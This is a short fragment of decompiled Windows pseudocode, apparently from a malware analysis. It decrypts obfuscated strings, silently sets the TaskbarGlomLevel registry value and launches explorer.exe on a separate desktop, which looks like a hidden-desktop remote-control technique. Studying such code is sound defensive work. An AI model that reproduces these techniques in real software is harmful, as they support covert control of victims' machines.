 4
5 *(_DWORD *)v9 = 2;
6 // TaskbarGlomLevel
7 v0 = decrypt_str(byte_1000F4A4);
8 strcpy_s(ValueName, 0x14u, v0);
9 // Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced
10 v1 = decrypt_str(byte_1000F4B8);
11 RegOpenKeyExA(HKEY_CURRENT_USER, v1, 0, 0xF003Fu, &phkResult);
12 cbData = 4;
13 Type = 4;
14 // 查找TaskbarGlomLevel是否为2, 如果不是则设置为2,2为从不合并
15 RegQueryValueExA(phkResult, ValueName, 0, &Type, Data, &cbData);
16 if ( *(_DWORD *)Data != 2 )
17 RegSetValueExA(phkResult, ValueName, 0, 4u, v9, cbData);
18 memset(Buffer, 0, 260);
19 GetWindowsDirectoryA(Buffer, 0x104u);
20 strcat_s(Buffer, 0x104u, "\\");
21 // explorer.exe
22 v2 = decrypt_str(byte_1000F4F8);
23 strcat_s(Buffer, 0x104u, v2);
24 memset(&StartupInfo.lpReserved, 0, 0x40u);
25 StartupInfo.cb = 0x44;
26 StartupInfo.lpDesktop = g_id;
27 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
28 CreateProcessA(Buffer, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
29 pData.cbSize = 36;